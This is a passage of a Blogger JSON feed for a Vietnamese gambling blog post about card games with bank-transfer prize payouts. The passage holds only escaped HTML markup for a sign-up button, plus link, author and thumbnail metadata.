style=\"box-sizing: border-box; color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cul style=\"box-sizing: border-box; color: #d0410b; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2111739383779510669\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2022\/10\/game-bai-doi-thuong-qua-ngan-hang.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2111739383779510669"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2111739383779510669"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2022\/10\/game-bai-doi-thuong-qua-ngan-hang.html","title":"Game bài đổi thưởng qua ngân hàng"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj69jDyDfh9-Q3YNt56VucTzdi4T9FyrewnjuZZWokEI25lnh75MXJo46JtU0npBlEnTOtPm5ewjy-ZIPj6RMsVfoJpFbqlbhdHv6mD7MIBpmfqIp2d_ZN5hjq652mAiv2M2cU93pbtCMFzHZlg4eHJjPqzfSlTxPP_RteyKWuuN9sX0JvURkC4sr1KA\/s72-c\/news_image_vi6335d020abc394085.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});